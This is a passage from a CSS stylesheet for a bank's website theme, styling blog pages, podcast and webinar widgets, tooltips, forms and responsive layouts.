	border: 0;
}
.blog.home article:first-child .entry-category {
	font-size: 21px;
	letter-spacing: 1px;
}
.blog.home article:first-child .entry-category a {
	color: #fff;
}
.blog.home article:first-child h2 {
	font-size: 28px !important;
	margin: 0.5em 0;
}
.blog.home article:first-child h2 a {
	font-size: 28px !important;
	color: #fff;
}
.blog.home article:first-child h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.blog.home article:first-child p {
	display: block;
	opacity: 0.75;
	margin: 0 0 0.5em;
}
.blog.home article:first-child .entry-meta {
	display: none;
}
.blog.home article:first-child a {
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn {
	display: inline-block;
	margin: 1em auto 0;
	border: 2px solid rgba(255,255,255,0.25);
	padding: 0.5em 2em;
	text-transform: uppercase;
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn:hover {
	border: 2px solid #222;
	background: #222;
}
.misha_loadmore{
	display: inline-block;
	background: transparent;
	color: #444;
	border: 2px solid #ccc;
	padding: 0.5em 2em;
	margin: 3em auto;
	text-align: center;
	cursor:pointer;
	text-transform: uppercase;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.misha_loadmore:hover{
	background: #444;
	border: 2px solid #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.archive .wp-post-image,.archive .entry-category {
	display: none;
}
.blog.home .link-more {
	display: none !important;
}
.blog #breadcrumbs {
	display: block;
	padding: 1em 25px;
	font-size: 15px;
	color: #999;
	background: #f5f5f5;
}
.blog #breadcrumbs a {
	color: #666;
}
.blog #breadcrumbs a:hover {
	color: #222;
}
.blog #breadcrumbs a:after {
	content: '/';
	color: #999;
	margin: 0 0.5em;
	padding: 0;
}
.blog #breadcrumbs a:last-child:after {
	display: none;
}
.single-featured-image-header {
	display: none;
}
.blog.single #primary,.blog.archive #primary,.blog.category #primary,.page #primary {
	max-width: 1240px;
	padding: 1.5em;
	margin: 0 auto;
}
.archive .page-header,.category .page-header {
	text-align: center;
	padding: 3em 1em;
	margin: 0;
	background: #444;
}
.blog.single .wrap,.blog.archive .wrap,.blog.page .wrap {
	background: #fff;
	max-width: 100%;
	padding: 0;
}
.blog.single h1.entry-title {
	font-size: 36px;
	color: #222;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.page h1.entry-title {
	font-size: 36px !important;
	margin: 0 0 0.25em !important;
	font-weight: normal !important;
    letter-spacing: unset !important;
    text-transform: none !important;
}
.blog.single h2,.blog.page h2 {
	color: #333;
}
.blog.archive h2.entry-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	color: #fff;
	text-transform: uppercase;
}
.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 0px;
	text-transform: none;
}
.blog.single .entry-meta a {
    color: #666;
}
.blog.single .entry-meta a:hover {
    color: #222;
}
.entry-footer {
	border-bottom: 0;
}
.entry-footer .cat-links {
	color: #fff;
}
.entry-footer .cat-links img, .entry-footer .tags-links img {
	width: 2.5em;
	height: 2.5em;
	color: #ccc;
	padding-right: 0.5em;
	opacity: 0.5;
}
.entry-footer .cat-links,.entry-footer .tags-links {
	font-size: 15px;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0px;
	padding-left: 1em !important;
}
.entry-footer .cat-links a {
	display: inline-block;
	border: 2px solid #444;
	color: #444;
	padding: 0.5em 1em;
	margin: 0 0.1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.entry-footer .cat-links a:hover {
	background: #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.at-below-post-page {
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0 0;
	text-align: center;
}
.tags-links {
	display: none !important;
}
.navigation.pagination {
	display: none;
	/*position: static;
	display: block;
	float: none;
	width: 100%;
	text-align: center;
	border: 0;
	padding: 2em;*/
}
.blog.archive article .link-more {
	display: none;
}
.blog.archive .wrap {
	background: #f5f5f5;
}
.blog.archive #primary .post {
	display: block;
	padding: 2em;
	margin: 0 auto 2em;
	background: #fff;
	text-align: left;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.blog.archive #primary .post .entry-header {
	padding-bottom: 0;
}
.webinar {
	margin: 0 0 1em;
}
.webinar img {
	padding: 0 0 1em;
}
.webinar h2,.webinar h2 a {
	color: #006942;
	margin: 0 0 0.5em;
}
.webinar a.btn-green {
	display: inline-block;
	line-height: 1.5;
	padding: 0.5em 1em;
	text-transform: uppercase;
	margin: 0;
	background: transparent !important;
	color: #006942 !important;
	border-color: #006942 !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	text-decoration: none !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.webinar a.btn-green:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	text-decoration: none !important;
}
.home a.scheduler,.archive a.scheduler,.single a.scheduler {
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
}
.home a.scheduler:hover,.archive a.scheduler:hover,.single a.scheduler:hover {
	background: #fff;
	color: #006942;
}
.blog.single .entry-meta {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
    margin: 1em 0 2em;
    padding: 0.75em 0;
}
.blog.single .entry-content p a {
	color: #006942;
}
.blog.single .entry-content p a:hover {
	color: #222;
}
.blog.single .entry-content figure img {
	max-width: 100%;
	height: auto;
}
.blog.single .entry-footer {
	border-top: 1px solid #ccc;
    margin-top: 2em;
    padding: 2em 0;
}

/* Related Posts */
.related {
  border-top: 1px solid #ccc;
  margin-top: 2em;
  padding: 2em 0 0;
}
.related h2 {
  margin: 0.5em 0;
  text-align: center;
}
.related-posts {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.related-post {
	display: block;
	margin: 1em 1em 2em;
  background: #f5f5f5;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post img {
	width: 100%;
	height: auto;
}
.related-pad {
	padding: 2em;
	text-align: center;
}
.related-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.related-pad h3 a {
	color: #2b2b2b;
}
.related-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}
.related-post:hover h3 a {
	color: #006942;
}
@media only screen and (min-width: 768px) {
  .related h2 {
		font-size: 36px;
  }
  .related-pad h3 {
		font-size: 22px;
	}
	.related-pad p {
		font-size: 18px;
	}
	.related-posts {
		display: flex;
	}
	.related-post {
		flex: 1;
		margin: 1em;
		max-width: 33%;
	}
}

#category-select {
	display: block;
  background: #004b2f;
  padding: 1em;
  text-align: center;
}
#category-select select {
  display: block;
  margin: 0 auto;
  border-radius: 0px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0.5em;
  font-size: 15px;
  background: transparent;
}

/* Webinar */
div.ctct-form-embed div.ctct-form-defaults {
	padding: 2em 3em 3em !important;
}
.webinar-signup {
	margin: 0 0 2em;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	background: #f5f5f5 !important;
}
.ctct-form-embed.form_0 .ctct-form-defaults {
	background: #f5f5f5 !important;
}
.webinar-signup h2.ctct-form-header {
	text-align: center;
	margin-bottom: 0 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	font-weight: normal !important;
	color: #006942 !important;
}
.webinar-signup p {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	color: #444;
	text-align: center;
}
.webinar-signup p.ctct-form-text {
	margin-bottom: 0.25em !important;
}
.ctct-gdpr-text {
	margin: 1em !important;
	color: #666 !important;
}
div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header,div.ctct-form-embed form.ctct-form-custom label.ctct-form-label,.ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	border-radius: 0px !important;
}
div.ctct-form-embed form.ctct-form-custom div.ctct-form-field {
	margin: 0 0 0.5em !important;
}
.ctct-form-footer {
	display: none;
}
.podcast-link {
	margin: 1em 0 0 0 !important;
	clear: right;
	text-decoration: none !important;
}
.podcast-link:hover {
  	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	cursor: pointer;
}
.podcast-drop {
	display: inline-block;
	max-width: 280px;
	position: relative;
}
.podcast-drop-values {
	position: absolute;
	display: block;
	opacity: 0;
	border: 2px solid #006942;
	z-index: 9999;
	width: 100%;
	max-width: 235px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-show .podcast-drop-values {
	opacity: 1;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a {
	display: block;
	padding: 0.5em;
	color: #444;
	border-top: 1px solid #006942;
	background: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a:first-child {
	border: 0 !important;
}
.podcast-drop-values a:hover {
	background: #f5f5f5;
	color: #006942;
	padding: 0.5em 0.5em 0.5em 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-detail {
	background: #f5f5f5;
	border-top: 1px solid #eee;
	padding: 1.5em;
	margin: 1em 0;
	max-width: 90%;
}
.podcast-detail .grid-2 img {
	width: 100%;
	max-width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.podcast-detail p {
	color: #444;
}
.podcast-listen a img {
	max-width: 90%;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-listen a img:hover {
	max-width: 95%;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}
.bloghome a.login,.blog.archive a.login,.blog.single a.login {
	display: inline-block;
	font-size: 12px;
	line-height: 1.5;
	background: #fff;
	border: 2px solid #fff;
	color: #006942;
	text-transform: uppercase;
	margin-top: 0.5em;
	margin-right: 1.5em;
}
.bloghome a.login:hover,.blog.archive a.login:hover,.blog.single a.login:hover {
	color: #006942;
	background: #fff;
	border: 2px solid #fff;
}
.blog.home .header {
	background: transparent !important;
}

.tooltip-contain {
	margin: 0.25em 0 0;
}
.tooltip {
	position: relative;
	color: #666;
	font-style: italic;
    background: transparent url('/themes/custom/nicoletbank/images/shared/question.png') left center no-repeat;
    background-size: 18px auto;
    padding: 22px;
    font-size: 0.9em;
    margin: 0.5em 0 0;
}
.tooltip:hover {
	color: #222;
}
.tooltip:before {
	content: attr(data-tooltip);
	position: absolute;
	top: 3em;
	left: 0;
	font-size: 0.9em;
	line-height: 1.3;
	font-style: normal;
	padding: 0.75em;
	display: none;
	color: #fff;
	z-index: 9999;
	text-align: left;
	background: rgba(0, 0, 0, 0.9);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
	transition: all 0.2s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tooltip:hover:before {
  display: inline-block;
}

.salesforceForm .error-message {
	display: block;
	background: #c00;
	color: #fff;
	padding: 0.5em;
	font-style: italic;
	font-size: 0.9em;
}

/* Blog Headings */
.blog.single .entry-content h2,.blog.single .entry-content h3,.blog.single .entry-content h4,.blog.single .entry-content h5,.blog.single .entry-content h6 {
	color: #006942 !important;
	font-weight: bold !important;
	margin: 0.75em 0 !important;
}
.blog.single .entry-content h2 {
	font-size: 32px !important;
}
.blog.single .entry-content h3 {
	font-size: 28px !important;
}
.blog.single .entry-content h4 {
	font-size: 26px !important;
}
.blog.single .entry-content h5 {
	font-size: 24px !important;
}
.blog.single .entry-content h6 {
	font-size: 21px !important;
}

/* Media Queries */
@media only screen and (min-width: 600px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links .comp-p {
    font-size: 16px;
    padding-bottom: 0.5em;
  }
}
@media only screen and (min-width: 1024px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links {
    float: left;
    max-width: 380px;
  }
  #comp-anchor {
	  padding: 4em;
	}
  .bio-detail .grid-8 {
	  padding-left: 30px;
  }
  .bio-detail .cta {
	width: 60%;
}
}
@media only screen and (max-width: 600px) {
	.fade1,.fade2 {
		display: block;
	}
	.table-scroller table th,.table-scroller table td {
		font-size: 16px;
	}
	.table-scroller table th {
		min-height: 40px;
	}
	.table-scroller table tr:last-child td.freeze {
		max-height: 16px;
	}
	.benefits-left .benefit {
		padding-bottom: 1em;
	}
	#tabs .tablist {
    display: block;
	  overflow: scroll;
	  height: 50px;
	  max-width: 100%;
	  -webkit-overflow-scrolling: touch;
  }
  #tabs ul.tabs {
	  white-space:nowrap;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }

  .one-center table {
	  max-width: 100%;
	  overflow-y: auto;
	}
	.one-center table th,.one-center table td {
    padding: 0.5em;
	}
}
@media only screen and (max-width: 767px) {
	.mm-menu .highinterest-mobile {
	  background: #f5f5f5;
	}
	.mm-menu .highinterest-mobile .hi-products {
	  padding: 0 30px !important;
	  text-overflow: unset !important;
	  white-space: unset !important;
    overflow: unset !important;
	}
	.mm-menu .highinterest-mobile .hi-title {
    font-size: 18px;
    color: #006942 !important;
	  text-align: center !important;
	  padding: 15px 15px 5px 15px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product {
    display: block;
	  background: #fff;
	  text-align: center;
	  padding: 0.75em 0.5em;
	  margin: 10px 0;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-name {
    display: block;
    color: #006942 !important;
	  font-size: 16px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-rate {
    display: block;
    color: #1d452e !important;
	  font-size: 21px !important;
	}
	.mm-menu .highinterest-mobile .hi-disclaimer {
	  font-size: 14px;
	  font-style: italic;
    color: #666;
	  text-align: center;
	  padding: 5px 15px 15px 15px !important;
	}
	.offer-details h2,.offer-products h2,.qualifications h2, .fees h2 {
		font-size: 24px;
		text-align: center;
	}
	.prodleft {
		line-height: 1.2;
    	min-width: 55%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 18px;
		background-size: 25px 25px;
		padding-left: 35px;
	}
	.qualifications {
		padding-bottom: 2em;
	}
	.qualifications ul {
		padding-right: 0px;
	}
	.subnav .container {
		width: auto;
		overflow: hidden;
	}
	.subnav-btn {
		position: absolute;
		right: 0.5em;
	}
	/*.scrollsubnav .subnav-btn {
	  top: 0;
	}*/
	.stepped h2 {
		margin-bottom: 0.5em;
	}
	.tabbed h2 {
		margin-bottom: 0.5em;
	}
	.wizard > .steps > ul > li {
		display: block;
		margin: 0;
	}
	.wizard > .steps > ul > li a,.wizard > .steps > ul > li a:hover {
		padding: 0.5em 0;
	}
	.greyform {
		padding: 0;
	}
	.greyform input {
		display: block;
		width: 95%;
		margin: 0 0 1em;
	}
	.greyform button {
		display: block;
		font-size: 21px;
		width: auto;
		padding: 0.6em 2em;
		background: #006a41;
		margin: 0 auto;
		-webkit-border-radius: 0px !important;
		-moz-border-radius: 0px !important;
		border-radius: 0px !important;
	}
	.greyform input:focus {
		-webkit-box-shadow: none;
		-moz-box-shadow:    none;
		box-shadow:         none;
	}
	.salesforceFormSuccess,.salesforceFormError {
		margin-top: 1em;
	}
	.bios h2 {
		margin-bottom: 0.5em;
	}
	.branch-detail .header .breadcrumbs {
		padding-top: 5em;
	}
	.branch-detail .header .headline {
		padding: 0 0 0.5em;
	}
	.hero .copy .headline h2 {
		font-size: 28px;
	}
	.features .owl-carousel .owl-item img {
		width: 100%;
		height: auto;
	}
	#cleanform .whiteform .row {
		margin: 0;
	}
	#cleanform .whiteform .half {
		width: 100%;
	}
	#cleanform .whiteform input,#cleanform .whiteform textarea {
		margin-bottom: 0.75em;
	}
	#user-login-form input {
		max-width: 90%;
	}
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -55px;
	}
	#browsercheck .detected {
	  margin: 0 1em;
	}
	#browsercheck .white {
    padding: 0 1em;
  }
  #browsercheck .white table {
    max-width: 100%;
  }
  #browsercheck .white table td {
    font-size: 15px;
    padding: 0.75em;
  }
  #browsercheck .detected,#browser-success,#browser-fail {
    font-size: 18px;
  }
  .two-img iframe {
    margin-bottom: 1em;
  }
  .announcement,.red-announcement,.color-announcement,.promotion,.red-promotion,.color-promotion {
    font-size: 14px;
    line-height: 1.1;
    text-align: left;
    padding-right: 36px;
  }
  .products-carousel .product ul {
    min-height: 360px;
  }
  .products-carousel .owl-prev {
    left: 0;
  }
  .products-carousel .owl-next {
    right: 0;
  }
  .products-carousel .owl-dots {
    display: none;
  }
  .blogs .blog-item {
    padding: 0 3em;
  }
  .blogs .owl-nav {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
  }
  .blogs .owl-prev {
    position: absolute;
    left: 1em;
  }
  .blogs .owl-next {
    position: absolute;
    right: 1em;
  }
  .blogs .owl-prev span,.blogs .owl-next span {
    font-size: 3em;
  }
  .announcement a.message-close,.red-announcement a.message-close,.color-announcement a.message-close,.promotion a.message-close,.red-promotion a.message-close,.color-promotion a.message-close {
	  top: 0.3em;
	}
	.product ul {
    padding: 0 0 4em;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.quarter {
	  max-width: 100%;
	  text-align: center;
	}
	.calc-right-rates {
	  overflow-y: auto;
	}
	.podcast-listen a {
		margin-bottom: 1em;
	}
}
@media only screen and (max-width: 400px) {
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -70px !important;
	}
}
@media only screen and (max-width: 1079px) {
	.greyform input[type='submit'] {
		font-size: 24px;
		padding: 0.6em 1em;
	}
	.darkslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .lightslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .scrolled .utility a.scheduler,.personal .utility a.scheduler,.business .utility a.scheduler,.wealth .utility a.scheduler,.agriculture .utility a.scheduler,.detail-personal .utility a.scheduler,.detail-business .utility a.scheduler,.detail-wealth .utility a.scheduler,.detail-agriculture .utility a.scheduler,.locations .utility a.scheduler,.detail-search .utility a.scheduler,.branch-detail .utility a.scheduler,.blog .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
}
@media only screen and (max-width: 1240px) {
	.table-wrapper {
	    position: relative;
	}
	.table-scroller {
    	margin-left: 32%;
    	overflow-x: scroll;
    	width: 68%;
    	border-right: 1px solid #eee;
	}
	.table-scroller table .freeze {
    	left: 0;
    	position: absolute;
    	top: auto;
    	width: 24%;
    	margin-top: -0.5px;
	}
	.table-scroller table th,.table-scroller table td {
		padding: 2% 4%;
	}
}
@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	.webinar-signup {
		margin: 0 0 3em;
	}
	a.btn-green,a.btn-green-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0;
  	}
  	.podcast-link {
		margin: 0.5em 0 0 1em !important;
	}
	.podcast-drop-values {
		margin-left: 1em;
	}
	.podcast-listen {
		display: flex;
	}
	.podcast-listen a {
		flex: 1;
		max-width: 254px;
    	margin-right: 1em;
	}
	.podcast-detail {
	  max-width: unset;
	}
	.podcast-detail .grid-10 {
		padding-left: 1.5em;
	}
  .body-translation-es .branch-links,.onlinebranch .branch-links {
    max-width: 33%;
  }
  .ptanchor {
    top: -190px;
  }
  ul.navigation .second.personal {
    flex-wrap: wrap;
    min-width: 960px;
  }
  .highinterest {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    min-width: 100%;
    background: #f5f5f5;
    margin: 2em -1em -1em -1em;
    padding: 1em;
  }
  .hi-title {
    flex: 1;
    min-width: 20%;
    max-width: 20%;
    font-size: 21px;
    color: #006942;
  }
  .hi-products {
    flex: 1;
    display: flex;
    min-width: 80%;
    max-width: 80%;
  }
  .hi-product {
    flex: 1;
    background: #fff;
    padding: 0.25em;
    margin: 0 0.5em;
    text-align: center;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-name {
    display: block;
    font-size: 16px;
    color: #006942;
  }
  .hi-rate {
    display: block;
    font-size: 24px;
    color: #1d452e;
  }
  .hi-rate small {
    display: inline;
    font-size: 20px;
  }
  .hi-product:hover {
    background: #006942;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-product:hover .hi-name,.hi-product:hover .hi-rate {
    color: #fff;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-disclaimer {
    width: 80%;
    padding: 1em 0 0 20%;
    font-size: 14px;
    color: #666;
    text-align: center;
    font-style: italic;
  }
  h1.ef-page-heading {
    font-size: 40px;
  }
  h2.ef-page-subheading {
    font-size: 32px;
  }
  .comp-apps-badges {
    display: flex;
  }
  .comp-apps-badges a {
    flex: 1;
    margin: 0;
    padding: 0.25em;
  }
  .embedded-faq {
    padding: 3em 1em;
  }
  .embedded-faq h2.ef-heading {
    font-size: 40px;
  }
  .one-center blockquote {
    margin: 2em auto;
    padding: 2em 0;
  }
  .featherlight .featherlight-content {
    overflow-x: hidden !important;
  }
  .featherlight .featherlight-content iframe {
    width: 900px;
    height: 900px;
  }
  #homepageHero .owl-carousel .owl-item img {
	  width: 100%;
	}
  .home-video {
    padding: 1em 4em 2em;
  }
  .home-video h3 {
   margin-top: 1em !important;
  }
  .promotional {
    font-size: 21px;
  }
  .thirds {
		display: flex;
	}
	.third {
		flex: 1;
		margin-bottom: 0;
	}
  .scrolled #scrollheader {
    min-height: 105px;
  }
  .locations .branch-landing {
    min-height: 360px;
	}
	.pdp .heading {
	  border-bottom: 0px !important;
	}
	.pdp .footer {
	  border-top: 0px !important;
	}
	.subnav {

	}
	.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
		padding: 4em 1em;
	}
	.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1),.detail-agriculture .subnav-section:nth-child(1) {
		padding: 4em 1em 1em;
	}
	ol.plan-steps li::before {
		font-size: 26px;
		margin-right: 1rem;
	}
	ol.plan-steps li h3 {
		font-size: 28px;
	}
	ol.plan-steps li h4 {
		font-size: 21px;
		margin-left: 4.5rem;
	}
	ol.plan-steps li p {
		margin-left: 4.5rem;
	}
	.product-filters h3 {
    font-size: 21px;
  }
	.product-filters {
    max-width: 1140px;
    text-align: center;
  }
  .product-filters a {
    display: inline-block;
    margin: 0 1em 1em;
    font-size: 16px;
  }
	body {
		font-size: 18px;
	}
	.scrolled body {
    padding-top: 105px;
  }
	hr {
		margin: 3em 0;
	}
	.subscribe-label {
		display: block;
		float: left;
		width: 40%;
		font-size: 21px;
		line-height: normal;
		text-align: left;
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') left center no-repeat;
		background-size: 24px auto;
		padding-left: 36px;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.subscribe-form {
		display: block;
		float: left;
		width: 55%;
		text-align: left;
	}
	.subscribe-form input {
		display: inline-block;
		width: 240px;
		font-size: 16px;
		padding: 0.6em 1em;
		border: 1px solid #222;
	}
	.subscribe-form button {
		display: inline-block;
		width: auto;
		font-size: 16px;
		line-height: 1.5;
		border: 2px solid #666666;
		color: #fff;
		background: transparent;
		text-transform: uppercase;
		padding: 0.35em 1.5em;
		margin-left: 1em;
		margin-top: 0;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
